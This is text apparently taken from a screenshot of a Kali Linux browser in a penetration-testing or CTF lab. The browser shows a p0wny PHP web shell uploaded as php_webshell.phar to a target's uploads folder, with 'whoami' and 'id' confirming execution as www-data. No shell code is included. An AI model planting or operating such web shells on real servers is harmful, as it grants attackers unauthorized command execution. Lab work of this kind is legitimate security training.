 10.10.11.241:8080/uploads/php_webshell.phar 140%
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
p0wny@shell:~#
www-data@webserver:…/html/uploads# whoami
www-data
www-data@webserver:…/html/uploads# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@webserver:…/html/uploads#